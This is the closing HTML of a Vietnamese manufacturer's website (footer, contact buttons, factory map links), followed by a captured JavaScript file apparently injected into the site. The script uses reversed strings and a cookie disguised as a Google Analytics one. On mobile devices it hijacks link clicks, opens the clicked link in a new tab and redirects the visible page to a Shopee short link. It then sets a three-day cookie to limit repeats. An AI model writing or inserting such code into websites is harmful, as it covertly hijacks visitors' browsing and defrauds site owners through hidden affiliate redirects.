12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.75959 15.4402 8.68965 15.4397 8.61988C15.4387 8.48082 15.4377 8.34243 15.4407 8.20205C15.4451 7.85665 15.6649 7.63237 15.9969 7.63237C16.3378 7.62788 16.5666 7.85217 16.5666 8.21102C16.5695 8.67763 16.5685 9.14624 16.5675 9.61419V9.61436C16.567 9.84811 16.5666 10.0817 16.5666 10.3148Z" fill=""></path></svg>

  </a>
</div>

  
  
<div class="clear"></div>
</div>

</div>				
				</div>
											
			<div class="clear"></div>
			<!-- <a href="https://delecweb.com/" title="delecweb.com" class="developer" rel="nofollow" target="_blank">Thiết kế web Delectech</a> -->		
		</div>				
	</footer>
	<div class="footer_bottom">
		<div class="container">
			<div class="copyright">© <span>Phúc Long HaDra</span> - All Rights Reserved <!-- - <a rel="" href="https://delecweb.com/thiet-ke-web-ban-hang-chuyen-nghiep-hd1.html" target="_blank" title = "Thiết kế web bán hàng chuyên nghiệp">Thiết kế web: Delecweb.com</a> --></div>
		</div>
	</div>
		
	
	
	
	<div id='fixed-bar'>
		<div id='bar-inner'>
			<a class='go-top' href='#page-wrapper' title='Back to top'>
				<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
					xml:space="preserve">
					<g>
						<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
						C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
						c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
						c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
						C284.929,199.378,283.984,197.188,282.082,195.285z"/>
					</g>
				</svg>
			</a>	    
		</div>
	</div>
	
		
		<input type="hidden" id="Itid" name="Itid" value="4">		

<div class="modal-menu-full-screen"></div>
<div class="modal-menu-full-screen-search"></div>
<div class="modal-menu-full-screen-menu"></div>
<div class="loader"></div>
				

<!-- popup khuến mãi -->
<!-- end popup khuến mãi -->





<div class="fixed_icons">
	
			<div class="item_icon">
			<a href="tel:0975 63 62 63"  title="Gọi ngay: 0975 63 62 63" rel="nofollow" >
				<svg x="0px" y="0px"  viewBox="0 0 348.077 348.077" style="enable-background:new 0 0 348.077 348.077;" xml:space="preserve">			
					<path d="M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076     c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194     C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876     c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z" fill=""/>
				</svg>
			</a>
		</div>
				<div class="item_icon">
			<a target="_blank" href="https://m.me/PhucLongHaDra" title="Liên kết mạng facebook" rel="nofollow">
				<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24" fill="rgb(29, 119, 226)"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.71429 11.2816C1.71429 5.97194 6.36296 1.66762 12.0974 1.66762C17.8319 1.66762 22.4805 5.97194 22.4805 11.2816C22.4805 16.5913 17.8319 20.8956 12.0974 20.8956C11.0622 20.8956 10.0626 20.7547 9.11913 20.4936L5.58378 22.4339V18.7682C3.22417 17.0059 1.71429 14.3071 1.71429 11.2816ZM10.8427 11.8556L13.5089 14.6992L19.2314 8.62427L14.0942 11.4679L11.363 8.62427L5.64042 14.6992L10.8427 11.8556Z" fill=""/></svg>
			</a>
		</div>
				<div class="item_icon">
			<a target="_blank" href="https://zalo.me/0975636263" title="Liên kết mạng zalo" rel="nofollow">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="rgb(3, 90, 218)"><path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61428H4.71429C3.19946 2.61428 1.97144 3.8423 1.97144 5.35714V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35714C22.0029 3.8423 20.7748 2.61428 19.26 2.61428ZM4.71429 2.35714C3.05744 2.35714 1.71429 3.70029 1.71429 5.35714V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35714C22.26 3.70029 20.9169 2.35714 19.26 2.35714H4.71429Z" fill=""/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8877L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3887 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91062C4.58541 7.21057 5.3659 5.74826 6.49179 4.47434C7.1736 3.70281 7.9855 3.07931 8.87365 2.55898C8.88647 2.55082 8.90141 2.54418 8.91666 2.5374C8.9601 2.51808 9.00607 2.49763 9.01271 2.43787C9.01795 2.39067 8.94214 2.37507 8.91522 2.37507C8.40904 2.37507 7.90939 2.37055 7.41206 2.36604C6.42418 2.3571 5.44547 2.34823 4.44299 2.37508C3.00311 2.41546 1.69084 3.40713 1.71461 5.1741C1.72059 8.29626 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.663L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9405 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9391 8.45204 12.9391C8.39165 12.9391 8.33163 12.9399 8.27176 12.9406C8.12264 12.9424 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1042 9.39851 9.22506L9.39852 9.22504L9.39853 9.22504C9.43889 9.17122 9.47925 9.1174 9.51962 9.06807C9.48657 9.01189 9.44379 9.01657 9.40204 9.02114C9.38711 9.02277 9.37231 9.02439 9.35813 9.02321C9.11591 9.02097 8.87257 9.02097 8.62922 9.02097C8.38588 9.02097 8.14254 9.02097 7.90031 9.01873C7.78817 9.01873 7.67603 9.00527 7.56838 8.98284C7.3127 8.92453 7.1557 8.66885 7.21402 8.41766C7.25439 8.2472 7.38896 8.10815 7.55941 8.06778C7.66706 8.04086 7.7792 8.02741 7.89134 8.02741C8.68978 8.02292 9.4927 8.02292 10.2911 8.02741C10.4347 8.02292 10.5737 8.04086 10.7128 8.07675C11.0178 8.17992 11.1479 8.46251 11.0268 8.75856C10.9191 9.01424 10.7487 9.23404 10.5782 9.45383C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.4042 14.0725 9.27412 14.2565 9.23823C14.6108 9.16646 14.9428 9.39523 14.9472 9.75408C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1407 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81688 12.063 9.38626C12.673 9.02292 13.292 9.05432 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0145 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.12609 20.7382 9.89314 20.7741 11.0145C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3288 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4411 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3243 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5465 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9837 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.75959 15.4402 8.68965 15.4397 8.61988C15.4387 8.48082 15.4377 8.34243 15.4407 8.20205C15.4451 7.85665 15.6649 7.63237 15.9969 7.63237C16.3378 7.62788 16.5666 7.85217 16.5666 8.21102C16.5695 8.67763 16.5685 9.14624 16.5675 9.61419V9.61436C16.567 9.84811 16.5666 10.0817 16.5666 10.3148Z" fill=""/></svg></svg>      	
 
			</a>
		</div>
		
		<div class="item_icon">	
			<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
				 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
			<path style="" d="M256,0C156.698,0,76,80.7,76,180c0,33.6,9.302,66.301,27.001,94.501l140.797,230.414
				c2.402,3.9,6.002,6.301,10.203,6.901c5.698,0.899,12.001-1.5,15.3-7.2l141.2-232.516C427.299,244.501,436,212.401,436,180
				C436,80.7,355.302,0,256,0z M256,270c-50.398,0-90-40.8-90-90c0-49.501,40.499-90,90-90s90,40.499,90,90
				C346,228.9,306.999,270,256,270z"/>
			<path style="" d="M256,0v90c49.501,0,90,40.499,90,90c0,48.9-39.001,90-90,90v241.991
				c5.119,0.119,10.383-2.335,13.3-7.375L410.5,272.1c16.799-27.599,25.5-59.699,25.5-92.1C436,80.7,355.302,0,256,0z"/>
			<g>
			</svg>
								<div class="box_sub_icon">
													<div class="item_ad">
								<a href="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d29795.623617630044!2d105.59957613955079!3d21.014554800000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x313451decb7f941d%3A0xba32e9ac90898d6b!2zS0NOIFBow7luZyBYw6E!5e0!3m2!1svi!2s!4v1630749969820!5m2!1svi!2s" title="Map Nhà Máy I" rel="nofollow" target="_blink">
								<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
									<path style="" d="M256,0C156.698,0,76,80.7,76,180c0,33.6,9.302,66.301,27.001,94.501l140.797,230.414
										c2.402,3.9,6.002,6.301,10.203,6.901c5.698,0.899,12.001-1.5,15.3-7.2l141.2-232.516C427.299,244.501,436,212.401,436,180
										C436,80.7,355.302,0,256,0z M256,270c-50.398,0-90-40.8-90-90c0-49.501,40.499-90,90-90s90,40.499,90,90
										C346,228.9,306.999,270,256,270z"/>
									<path style="" d="M256,0v90c49.501,0,90,40.499,90,90c0,48.9-39.001,90-90,90v241.991
										c5.119,0.119,10.383-2.335,13.3-7.375L410.5,272.1c16.799-27.599,25.5-59.699,25.5-92.1C436,80.7,355.302,0,256,0z"/>
									<g>
									</svg>Nhà Máy I<span class="map_n"> - Xem bản đồ</span></a>
							</div>

													<div class="item_ad">
								<a href="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14839.398619711195!2d105.81200866857374!3d21.59179092322265!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31352718f3cefadf%3A0x807d6471580cf6fa!2zUXVhbmcgVHJ1bmcsIFRwLiBUaMOhaSBOZ3V5w6puLCBUaMOhaSBOZ3V5w6puLCBWaeG7h3QgTmFt!5e0!3m2!1svi!2s!4v1630750005272!5m2!1svi!2s" title="Map Nhà Máy II" rel="nofollow" target="_blink">
								<svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
										 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
									<path style="" d="M256,0C156.698,0,76,80.7,76,180c0,33.6,9.302,66.301,27.001,94.501l140.797,230.414
										c2.402,3.9,6.002,6.301,10.203,6.901c5.698,0.899,12.001-1.5,15.3-7.2l141.2-232.516C427.299,244.501,436,212.401,436,180
										C436,80.7,355.302,0,256,0z M256,270c-50.398,0-90-40.8-90-90c0-49.501,40.499-90,90-90s90,40.499,90,90
										C346,228.9,306.999,270,256,270z"/>
									<path style="" d="M256,0v90c49.501,0,90,40.499,90,90c0,48.9-39.001,90-90,90v241.991
										c5.119,0.119,10.383-2.335,13.3-7.375L410.5,272.1c16.799-27.599,25.5-59.699,25.5-92.1C436,80.7,355.302,0,256,0z"/>
									<g>
									</svg>Nhà Máy II<span class="map_n"> - Xem bản đồ</span></a>
							</div>

											</div>

						
	</div>
			
</div>




<div  class="benmarch noc">0.19619 sec| 880.68 kb</div><script   async='async' language="javascript" type="text/javascript" src="https://vattucodienvn.com/cache/js/0cb69d44d0830c35422daf494930647a.js?20260124182143" ></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZE5TX4DDL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NZE5TX4DDL');
</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/mp.js
body_size: 356
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("d49Uj9G608/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();